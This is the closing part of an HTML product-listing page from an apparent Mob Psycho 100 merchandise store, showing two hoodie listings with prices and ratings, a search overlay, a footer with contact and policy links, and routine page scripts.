                        <div class="relative" data-product-id="386">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-internet-sex-symbol-reigen-arataka-pullover-hoodie-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/749/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u3-3-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Internet Sex Symbol Reigen Arataka Pullover Hoodie RB1710 [ID960]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-internet-sex-symbol-reigen-arataka-pullover-hoodie-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Internet Sex Symbol Reigen Arataka Pullover Hoodie RB1710 [ID960]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="387">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-body-improvement-club-pullover-hoodie-rb1710-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/751/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u2-1-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 Hoodies - Body Improvement Club! Pullover Hoodie RB1710 [ID965]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-body-improvement-club-pullover-hoodie-rb1710-2" class="capitalize hover:underline leading-3">Mob Psycho 100 Hoodies - Body Improvement Club! Pullover Hoodie RB1710 [ID965]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;xderinMiOaqdnkVSiyGl&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/mob-psycho-100-hoodies-mob-psycho-1000-pullover-hoodie-rb1710&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7f9f1d1c0793828374ed539d99856795d3ec93bc2b3d646940b7c491e566f536&quot;}" wire:effects="[]" wire:id="xderinMiOaqdnkVSiyGl" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1241 E 11th St, New York, NY 10003, US<br /><strong>Our Warehouse</strong>: No. 209, Fenjiang Middle Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@mobpsycho100.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://mobpsycho100.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://mobpsycho100.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://mobpsycho100.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://mobpsycho100.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://mobpsycho100.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://mobpsycho100.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://mobpsycho100.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
